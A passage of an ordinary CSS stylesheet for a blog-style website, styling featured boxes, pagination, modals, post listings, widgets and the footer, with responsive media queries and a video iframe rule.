	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}

.featured_box .thumb {
	display: block;
	position: relative;
	width: 180px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	margin-right: 30px;
}

.featured_box .thumb img {
	z-index: 1;
}

.featured_box .icon {
	display: block;
	position: absolute;
	background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	z-index: 2;
	left: 15px;
	top: -5px;
}

.featured_box .label,.featured_box .title {
	display: block;
	color: #ff6326;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 25px;
}

.featured_box .title {
	color: #3c2e3f;
	font-size: 32px;
	line-height: 1.1;
}

.featured_box .link,.featured_box .text {
	display: block;
	color: #3c2e3f;
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
	margin-bottom: 30px;
}

.featured_box .link {
	position: relative;
	font-family: "Ubuntu",sans-serif;
	font-size: 20px;
	font-weight: 400;
	line-height: 1.25;
	margin-bottom: 20px;
	padding-left: 50px;
}

.featured_box .link:before {
	content: '';
	display: block;
	position: absolute;
	height: 3px;
	width: 20px;
	border-radius: 2px;
	background-color: #ff6326;
	left: 0;
	top: 11px;
}

.featured_box .link:hover {
	color: #ff6326;
}

.featured_box .link:last-child {
	margin-bottom: 0;
}

.logo_box,.modal_box,.pagination {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.logo_box,.logo_box .logo {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.logo_box .logo {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	color: #3c2e3f;
	font-family: "Montserrat",sans-serif;
	font-size: 24px;
	font-weight: 700;
	line-height: 1;
	text-transform: uppercase;
}

.logo_box .logo:hover {
	color: #70ba18;
}

.logo_box .logo:before {
	content: '';
	display: block;
	background: url(../images/ico_logo.png) 0 0 no-repeat;
	width: 60px;
	height: 50px;
	margin-right: 15px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.logo_box .logo span,.pagination a,.pagination span {
	text-align: center;
	font-weight: 700;
	text-transform: uppercase;
	-webkit-transition: .2s;
	transition: .2s;
}

.logo_box .logo span {
	color: #3c2e3f;
	width: 35px;
	background-color: #fcba26;
	margin-left: 5px;
	display: block;
	font-size: 14px;
	line-height: 37px;
	height: 35px;
	border-radius: 50%;
}

.logo_box .slogan {
	display: block;
	margin-left: 15px;
	opacity: .7;
	color: #3c2e3f;
	font-size: 12px;
	font-weight: 400;
	max-width: 160px;
}

.modal_box,.pagination {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.modal_box,.modal_box .modal {
	-webkit-transition: .5s;
	transition: .5s;
}

.modal_box {
	visibility: hidden;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	right: 0;
	bottom: 0;
	left: 0;
	overflow-x: hidden;
	overflow-y: auto;
	background-color: rgba(0,0,0,.8);
	opacity: 0;
	z-index: 10;
	top: 0;
	padding: 20px;
	position: fixed;
}

.modal_box.is_visible {
	visibility: visible;
	opacity: 1;
}

.modal_box.is_visible .modal {
	top: 0;
}

.modal_box .modal {
	display: block;
	position: relative;
	top: -600px;
	overflow: hidden;
	width: 100%;
	max-width: 500px;
	margin: auto;
	padding: 40px;
	background-color: #fff;
	text-align: center;
}

.modal_box .close {
	display: block;
	position: absolute;
	top: 10px;
	right: 10px;
	background: 0 0;
	border: 0;
	outline: 0;
	width: 18px;
	height: 18px;
	cursor: pointer;
}

.modal_box .close:after,.modal_box .close:before {
	content: '';
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	-webkit-transform: translateY(-50%) rotate(45deg);
	transform: translateY(-50%) rotate(45deg);
	display: block;
	width: 100%;
	height: 1px;
	background-color: #000;
	-webkit-transition: .2s;
	transition: .2s;
}

.modal_box .close:before {
	-webkit-transform: translateY(-50%) rotate(-45deg);
	transform: translateY(-50%) rotate(-45deg);
}

.modal_box .close:hover:after,.modal_box .close:hover:before {
	background-color: #090;
}

.pagination {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	text-align: center;
	margin: 0 -3px 55px;
}

.pagination a,.pagination span {
	display: inline-block;
	height: 40px;
	min-width: 40px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	text-decoration: none;
	vertical-align: middle;
	border-radius: 20px;
	margin: 0 3px 5px;
	padding: 0 10px;
	font-size: 17px;
	line-height: 33px;
	border: 3px solid #70ba18;
}

.pagination span {
	border-color: #fcba26;
	background-color: #fcba26;
	color: #3c2e3f;
}

.pagination a {
	color: #70ba18;
	background-color: #fff;
}

.pagination a:hover {
	border-color: #fcba26;
	color: #fcba26;
	background-color: #fff;
}

.pagination .extend {
	border-color: transparent;
	background: 0 0;
}

.pagination span.next,.pagination span.prev {
	background: 0 0;
	color: #0d7b0d;
}

.popular_box,.posts_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.popular_box .heading {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: 30px;
}

.popular_box .title_box {
	margin-bottom: 0;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.popular_box .navigation {
	display: block;
	position: relative;
	overflow: hidden;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	margin-left: 60px;
}

.popular_box .buttons {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	margin-left: 70px;
}

.popular_box .buttons:after,.popular_box .buttons:before {
	content: '';
	display: block;
	position: absolute;
	top: 7px;
	left: 100%;
	width: 1000px;
	height: 1px;
	background-color: rgba(112,186,24,.4);
}

.popular_box .buttons:after {
	margin-right: 15px;
	left: auto;
	right: 100%;
}

.popular_box .buttons span {
	display: block;
	position: relative;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	width: 15px;
	height: 15px;
	margin-right: 15px;
	background-color: #e5eff0;
	border-radius: 50%;
}

.popular_box .buttons span.active,.popular_box .buttons span:hover,.popular_box .title:hover:before {
	background-color: #ff6326;
}

.popular_box .slider {
	display: block;
	position: relative;
	overflow: hidden;
	width: 100%;
	height: auto;
	font-size: 0;
	line-height: 0;
	white-space: nowrap;
}

.popular_box .slide {
	display: inline-block;
	width: 100%;
	vertical-align: top;
	font-size: 15px;
	font-weight: 300;
	line-height: 1.33;
	white-space: normal;
}

.popular_box .bordered .item {
	padding-top: 30px;
	border-top: 1px solid #dee7ec;
}

.popular_box .bordered .item:nth-child(1),.popular_box .bordered .item:nth-child(2) {
	border-top-width: 0;
	padding-top: 0;
}

.popular_box .item,.popular_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
}

.popular_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: -30px -15px 0;
}

.popular_box .item {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	width: calc(50% - 30px);
	margin: 30px 15px 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.popular_box .item.wide {
	width: calc(100% - 30px);
}

.popular_box .thumb {
	display: block;
	position: relative;
	width: 240px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	margin-right: 30px;
}

.popular_box .thumb img,.posts_box .thumb img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 10px;
}

.popular_box .title {
	display: block;
	color: #3c2e3f;
	font-size: 20px;
	font-weight: 500;
	line-height: 1.1;
	margin-bottom: 40px;
	position: relative;
}

.popular_box .title:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	bottom: -21px;
	height: 3px;
	width: 50px;
	border-radius: 2px;
	background-color: #70ba18;
	-webkit-transition: .2s;
	transition: .2s;
}

.popular_box .title:hover {
	color: #70ba18;
}

.popular_box .text {
	display: block;
	margin-bottom: 18px;
}

.popular_box .details {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	font-size: 12px;
	font-weight: 400;
	line-height: 1.25;
	color: rgba(60,46,63,.7);
}

.popular_box .likes,.popular_box .replies,.popular_box .views {
	display: block;
	position: relative;
	margin-right: 30px;
	padding-left: 22px;
}

.popular_box .likes {
	margin-right: 0;
	padding-left: 20px;
	color: #ff6326;
	font-weight: 400;
}

.popular_box .views:before {
	margin-top: -5px;
	width: 14px;
	height: 9px;
}

.popular_box .likes:before,.popular_box .replies:before,.popular_box .views:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	top: 50%;
	background: url(../images/ico_views.png) 0 0 no-repeat;
}

.popular_box .replies:before {
	background-image: url(../images/ico_comments.png);
	width: 15px;
	height: 14px;
	margin-top: -6px;
}

.popular_box .likes:before {
	background-image: url(../images/ico_likes.png);
	width: 13px;
	height: 12px;
	margin-top: -6px;
}

.posts_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	margin: 0 -15px -30px;
}

.posts_box .item {
	display: block;
	width: calc(33.33% - 30px);
	margin: 0 15px 30px;
	border-radius: 20px;
	border: 3px solid transparent;
	padding: 27px;
	background-color: #fff;
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-box-shadow: 0 0 38px rgba(140,167,136,.25);
	box-shadow: 0 0 38px rgba(140,167,136,.25);
}

.posts_box .item:hover {
	border-color: #79be27;
}

.posts_box .wide .item {
	width: calc(25% - 30px);
}

.posts_box .thumb {
	display: block;
	position: relative;
	margin-bottom: 20px;
}

.posts_box .category,.posts_box .title {
	display: inline-block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	margin-bottom: 15px;
}

.footer_box .menu a:hover,.posts_box .category:hover,.posts_box .title:hover,.widget_box .discussion .more:hover,.widget_box .discussion .title:hover,.widget_box .featured .title:hover {
	color: #70ba18;
}

.posts_box .title {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 18px;
	font-weight: 400;
}

.posts_box .text {
	display: block;
	color: rgba(60,46,63,.8);
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
}

.posts_box .button {
	margin-top: 50px;
}

.social_box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	margin-bottom: 60px;
	padding: 20px 30px;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 10px;
	background-color: #f4f7f1;
}

.social_box .label {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 500;
	margin-right: 30px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
}

.social_box .like,.social_box .like:before {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.social_box .like {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	background: -webkit-gradient(linear,left top,right top,from(#ffb308),to(#77c61a));
	background: linear-gradient(to right,#ffb308 0%,#77c61a 100%);
	background-size: 100% 100%;
	padding: 8px 20px;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	-webkit-box-shadow: 0 6px 7px rgba(198,197,82,.36);
	box-shadow: 0 6px 7px rgba(198,197,82,.36);
	border-radius: 25px;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
}

.social_box .like:hover {
	background-size: 200% 100%;
}

.social_box .like:before {
	content: '';
	display: block;
	margin-right: 10px;
	background: url(../images/ico_like.png) 0 0 no-repeat;
	width: 21px;
	height: 22px;
	position: relative;
	top: -1px;
}

.social_box .like span {
	opacity: .6;
	font-size: 15px;
	font-weight: 500;
	margin-left: 20px;
}

.social_box .social {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	text-align: right;
	margin-left: auto;
}

.social_box .social img {
	display: inline-block;
	max-width: 100%;
	width: auto;
	height: auto;
}

.title_box,.title_box h1 {
	display: inline-block;
	background: -webkit-linear-gradient(0deg,#ffb308,#77c61a);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

.title_box {
	position: relative;
	margin-bottom: 30px;
	text-transform: uppercase;
	font-size: 32px;
	font-weight: 700;
	line-height: 1.25;
	color: #70ba18;
}

.title_box h1 {
	font-size: inherit;
	font-weight: inherit;
	line-height: inherit;
	color: inherit;
	margin: 0;
}

#toc_container {
	border-radius: 10px;
	margin-bottom: 25px;
	background: #f4f7f1;
	padding: 25px 30px;
}

#toc_container .toc_title {
	font-size: 24px;
	font-weight: 400;
	color: #3c2e3f;
	margin-bottom: 15px;
}

#toc_container li {
	padding: 0 0 0 20px;
}

#toc_container li:before {
	width: 8px;
	height: 8px;
	top: 6px;
	left: 3px;
	background: #40a629;
	border-color: transparent;
	border-radius: 50%;
}

.widget_box {
	margin-bottom: 60px;
}

#toc_container,#toc_container .toc_title,.footer_box,.widget_box,.widget_box .featured,.widget_box .featured .thumb {
	display: block;
	position: relative;
}

.widget_box .featured .thumb {
	width: 180px;
	margin-bottom: 25px;
}

.widget_box .featured .icon {
	display: block;
	position: absolute;
	background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	z-index: 2;
	left: 10px;
	top: -10px;
}

.widget_box .featured .title {
	display: block;
	color: #3c2e3f;
	font-size: 32px;
	font-weight: 400;
	margin-bottom: 25px;
	line-height: 1.1;
}

.widget_box .featured .text {
	display: block;
	color: #3c2e3f;
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
	margin-bottom: 30px;
}

.widget_box .featured img {
	z-index: 1;
}

.footer_box .navigation,.widget_box .discussion {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.widget_box .discussion {
	position: relative;
	border-radius: 20px;
	border: 1px solid #e8ebe5;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 20px;
	padding: 20px;
}

.widget_box .discussion .thumb {
	display: block;
	position: relative;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100px;
	margin-right: 20px;
}

.widget_box .discussion .count {
	display: none;
	position: absolute;
	top: -15px;
	left: -5px;
	width: 35px;
	height: 35px;
	background-color: #ff6326;
	border-radius: 50%;
	font-size: 14px;
	font-weight: 700;
	line-height: 34px;
	text-align: center;
	color: #fff;
}

.widget_box .discussion .count:after {
	content: '';
	display: block;
	position: absolute;
	right: 4px;
	bottom: -6px;
	background: url(../images/ico_arrow.png) 0 0 no-repeat;
	width: 14px;
	height: 17px;
}

.widget_box .discussion .info {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.widget_box .discussion .title {
	display: block;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 400;
	margin-bottom: 10px;
}

.footer_box .menu a,.widget_box .discussion .more {
	display: inline-block;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
}

.footer_box .development:after,.widget_box .discussion img,.widget_box .featured img {
	display: block;
	position: relative;
	width: 100%;
	height: auto;
}

.footer_box {
	background-color: #f4f7f1;
	overflow: hidden;
}

.footer_box .navigation {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding: 40px 0;
	border-bottom: 1px solid #dee7ec;
}

.footer_box .logo_box {
	margin-bottom: 0;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.footer_box .menu {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin: 0 auto;
}

.footer_box .menu li {
	display: block;
	margin: 0 20px;
}

.footer_box .menu a {
	font-size: 13px;
	font-weight: 300;
}

.footer_box .counters {
	display: block;
}

.footer_box .counters img {
	display: block;
	width: auto;
	height: auto;
}

.footer_box .footer {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 30px 0;
}

.footer_box .agreement {
	display: block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	-ms-flex-preferred-size: 200px;
	flex-basis: 200px;
}

.footer_box .agreement:hover {
	color: #70ba18;
}

.footer_box .development {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #232538;
	font-size: 10px;
	font-weight: 400;
	text-align: right;
	-ms-flex-preferred-size: 200px;
	flex-basis: 200px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.footer_box .development:after {
	content: '';
	right: 0;
	background: url(../images/ico_seonica.png) 0 0 no-repeat;
	width: 74px;
	height: 24px;
	margin-left: 13px;
}

.footer_box .orphus {
	display: block;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	text-align: center;
	margin: 0 auto;
	color: #3c2e3f;
	font-size: 16px;
	font-weight: 300;
}

.footer_box .orphus b {
	color: #ff6326;
	font-weight: 500;
}

.footer_box #orphus {
	display: none;
}

@media (max-width:1150px) {
	.sidebar_box {
		width: 300px;
		margin-left: 30px;
	}

	.featured_box .link {
		padding-left: 40px;
	}

	.posts_box .item {
		width: calc(50% - 30px);
	}

	.posts_box .thumb img {
		max-width: none;
	}

	.social_box {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.social_box .social {
		text-align: center;
		margin-top: 20px;
		width: 100%;
	}
}

@media (max-width:1024px) {
	.wrapper_box {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.wrapper_box .main_box {
		width: 100%;
	}

	.sidebar_box {
		margin-left: 0;
		width: 100%;
		max-width: 380px;
		margin-top: 20px;
	}

	.header_box {
		margin-bottom: 30px;
	}

	.header_box .header {
		padding: 30px 0;
	}

	.header_box .links {
		margin-top: -30px;
	}

	.header_box .links li {
		height: 50px;
	}

	.header_box .menu {
		margin: 0 auto;
	}

	.header_box .menu a {
		padding: 0 15px;
	}

	.header_box .menu a:before {
		margin-right: 15px;
	}

	.header_box .links ul,.header_box .search {
		width: 360px;
	}

	.header_box input[type=text] {
		font-size: 15px;
		padding: 15px 40px 15px 20px;
	}

	.header_box input[type=submit] {
		top: 10px;
		right: 10px;
		width: 30px;
		height: 30px;
	}

	.header_box .navigation {
		margin-bottom: 30px;
	}

	.header_box .featured {
		margin-top: 30px;
	}

	.breadcrumbs_box,.header_box .heading {
		margin-bottom: 20px;
	}

	.comments_box {
		margin-bottom: 30px;
	}

	.comment .comment {
		margin-left: 20px;
	}

	.comment .comment,.comment+.comment {
		margin-top: 20px;
	}

	.comment-respond {
		padding: 20px;
	}

	.comment-respond .fields {
		margin-bottom: 0;
	}

	h1 {
		font-size: 28px;
	}

	.comment-respond,.content_box,.discussion_box {
		margin-bottom: 30px;
	}

	.content h2 {
		font-size: 24px;
	}

	.content h3 {
		font-size: 20px;
	}

	.content h4 {
		font-size: 18px;
	}

	.content h5 {
		font-size: 17px;
	}

	.content h6 {
		font-size: 15px;
	}

	.content td,.content th {
		padding: 10px 12px;
	}

	.content .wpcmsdev-alert {
		padding: 20px 20px 10px;
	}

	.content .wpcmsdev-alert.has-icon {
		padding-left: 80px;
	}

	.content .wpcmsdev-alert.has-icon>.fa {
		font-size: 32px;
		width: 80px;
	}

	.discussion_box .items {
		margin: 0 -10px -20px;
	}

	.discussion_box .item {
		width: calc(50% - 20px);
		margin: 0 10px 20px;
		padding: 20px;
	}

	.discussion_box .thumb,.featured_box .thumb {
		margin-right: 20px;
	}

	.featured_box {
		padding: 30px 0;
	}

	.featured_box .label {
		margin-bottom: 15px;
	}

	.featured_box .title {
		margin-bottom: 15px;
		font-size: 24px;
	}

	.featured_box .link {
		font-size: 17px;
		padding-left: 30px;
		margin-bottom: 15px;
	}

	.featured_box .link:before {
		top: 10px;
		width: 15px;
	}

	.modal_box .modal {
		padding: 20px;
	}

	.featured_box,.pagination,.popular_box,.posts_box,.social_box {
		margin-bottom: 30px;
	}

	#toc_container,.popular_box .heading {
		margin-bottom: 20px;
	}

	.popular_box .navigation {
		margin-left: 40px;
	}

	.popular_box .items {
		margin-left: -10px;
		margin-right: -10px;
	}

	.popular_box .item {
		width: calc(50% - 20px);
		margin-left: 10px;
		margin-right: 10px;
	}

	.popular_box .item.wide {
		width: calc(100% - 20px);
	}

	.popular_box .thumb {
		width: 160px;
		margin-right: 15px;
	}

	.popular_box .title {
		font-size: 17px;
		line-height: 20px;
		margin-bottom: 30px;
	}

	.popular_box .title:before {
		bottom: -17px;
	}

	.popular_box .text {
		margin-bottom: 12px;
	}

	.posts_box .items {
		margin: 0 -10px -20px;
	}

	.posts_box .item {
		margin: 0 10px 20px;
		padding: 17px;
	}

	.posts_box .item,.posts_box .wide .item {
		width: calc(50% - 20px);
	}

	.posts_box .category,.posts_box .thumb,.posts_box .title {
		margin-bottom: 10px;
	}

	.posts_box .button {
		margin-top: 30px;
	}

	.social_box {
		padding: 20px;
	}

	.social_box .label {
		margin: 10px 20px 10px 0;
	}

	.title_box {
		font-size: 26px;
		margin-bottom: 20px;
	}

	#toc_container {
		padding: 15px 20px;
	}

	#toc_container .toc_title {
		font-size: 21px;
	}

	.widget_box .featured .thumb {
		margin-bottom: 15px;
	}

	.widget_box .featured .title {
		font-size: 24px;
		margin-bottom: 15px;
	}

	.widget_box .featured .text {
		margin-bottom: 20px;
	}

	.widget_box {
		margin-bottom: 30px;
	}

	.footer_box .navigation {
		padding: 20px 0;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.footer_box .menu {
		margin-left: -10px;
	}

	.footer_box .menu li {
		margin: 0 10px;
	}

	.footer_box .logo_box {
		width: 100%;
		margin: 0 0 20px;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.footer_box .footer {
		padding: 20px 0;
	}
}

@media (max-width:768px) {
	.header_box .header,.header_box .navigation {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.header_box .header {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
	}

	.header_box .navigation {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		margin: 0;
	}

	.header_box .logo_box {
		margin-bottom: 20px;
	}

	.header_box .search {
		margin: 0 0 30px;
	}

	.header_box .links ul {
		margin: 0;
	}

	.header_box .menu a {
		font-size: 14px;
	}

	.header_box .title {
		font-size: 16px;
	}

	.header_box .thumb {
		margin-right: 15px;
	}

	.content .table_wrapper {
		display: block;
		overflow-x: auto;
		overflow-y: hidden;
	}

	.content .alignleft,.content .alignright {
		float: none;
		display: block;
		margin: 0 auto 25px;
		text-align: center;
		max-width: none;
	}

	.gallery-columns-2 .gallery-item {
		width: 100%;
	}

	.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item {
		width: 50%;
	}

	.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item {
		width: 33.33%;
	}

	.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item {
		width: 25%;
	}

	.discussion_box .items {
		display: block;
		margin: 0;
	}

	.discussion_box .item {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		margin: 0 0 20px;
		width: auto;
	}

	.discussion_box .item:last-child,.featured_box .item:last-child,.featured_box .links:last-child {
		margin-bottom: 0;
	}

	.featured_box .featured {
		display: block;
		margin: 0;
	}

	.featured_box .item,.featured_box .links {
		padding: 0;
		width: auto;
		margin-bottom: 30px;
	}

	.popular_box .items {
		margin: -20px 0 0;
	}

	.popular_box .bordered .item {
		padding-top: 20px;
	}

	.popular_box .bordered .item:nth-child(2) {
		border-top-width: 1px;
		padding-top: 20px;
	}

	.popular_box .item {
		width: 100%;
		margin: 20px 0 0;
	}

	.popular_box .item.wide {
		width: 100%;
	}

	.popular_box .buttons,.popular_box .navigation {
		margin-left: 20px;
	}

	.popular_box .buttons span,.popular_box .buttons:after {
		margin-right: 10px;
	}

	.footer_box .menu {
		margin: 0 -10px;
	}

	.footer_box .menu li {
		margin: 0 10px;
	}

	.footer_box .footer {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.footer_box .agreement,.footer_box .development {
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
	}

	.footer_box .orphus {
		margin: 20px 0 0;
		width: 100%;
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
		font-size: 15px;
		display: none;
	}
}

@media (max-width:640px) {
	.header_box .header {
		padding: 20px 0;
	}

	.header_box .logo_box {
		margin-bottom: 15px;
	}

	.header_box .links {
		margin-top: -20px;
	}

	.header_box .search {
		margin-bottom: 20px;
	}

	.header_box .menu a {
		height: 50px;
	}

	.header_box .featured,.header_box .menu a:before {
		display: none;
	}

	.breadcrumbs_box {
		margin-bottom: 16px;
	}

	.title_box,h1 {
		font-size: 24px;
	}

	.footer_box .navigation {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		padding: 15px 0;
	}

	.footer_box .logo_box {
		width: auto;
		margin-bottom: 15px;
	}

	.footer_box .menu {
		margin: 0 -10px -10px;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.footer_box .menu li {
		margin: 0 10px 10px;
	}

	.footer_box .counters {
		display: none;
	}

	.footer_box .footer {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		padding: 15px 0;
	}

	.footer_box .agreement {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		margin-bottom: 15px;
	}

	.footer_box .orphus {
		margin-top: 0;
		margin-bottom: 15px;
	}

	.footer_box .development {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3;
	}
}

@media (max-width:480px) {
	.header_box .menu {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: stretch;
		-ms-flex-pack: stretch;
		justify-content: stretch;
		width: 100%;
	}

	.header_box .menu li {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
	}

	.header_box .menu a {
		padding: 0 10px;
		text-transform: none;
		font-size: 13px;
		line-height: 16px;
		text-align: center;
	}

	.header_box .menu a:before {
		display: none;
	}

	.comment-respond .field,.gallery-columns-3 .gallery-item,.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item,.header_box .links ul,.header_box .search {
		width: 100%;
	}

	.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item {
		width: 50%;
	}

	.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item {
		width: 33.33%;
	}

	.featured_box .title_box {
		display: block;
		text-align: center;
	}

	.featured_box .item {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		text-align: center;
	}

	.featured_box .thumb {
		margin: 0 0 15px;
	}

	.featured_box .title {
		font-size: 21px;
	}

	.logo_box,.social_box {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.logo_box .slogan {
		margin: 10px 0 0;
		max-width: none;
		text-align: center;
	}

	.posts_box .items {
		display: block;
		margin: 0;
	}

	.posts_box .item {
		width: auto;
		margin: 0 0 20px;
	}

	.posts_box .item:last-child {
		margin-bottom: 0;
	}

	.posts_box .wide .item {
		width: auto;
	}

	.social_box .label {
		margin: 0;
	}

	.social_box .like {
		margin: 20px 0 0;
	}

	.social_box .social {
		margin: 25px 0 0;
	}
}

@media (max-width:420px) {
	.discussion_box .count {
		display: none;
	}

	.discussion_box .item,.widget_box .discussion .item {
		padding: 15px;
	}

	.discussion_box .thumb,.widget_box .discussion .thumb {
		margin-right: 15px;
	}

	.modal_box,.modal_box .modal {
		padding: 10px;
	}

	.popular_box .item {
		display: block;
	}

	.popular_box .thumb {
		display: block;
		width: 240px;
		margin: 0 0 15px;
	}

	.popular_box .heading {
		display: block;
		position: relative;
		margin-bottom: 15px;
	}

	.popular_box .navigation {
		margin: 10px 0 0;
	}
}

/* для видео */
p iframe {
    width: 100%;
    height: 400px;
}

@media only screen and (max-width: 992px) {
	p iframe {
		width: 100%;
		height: 320px
	}
}
@media only screen and (max-width: 576px) {
	p iframe {
		width: 100%;
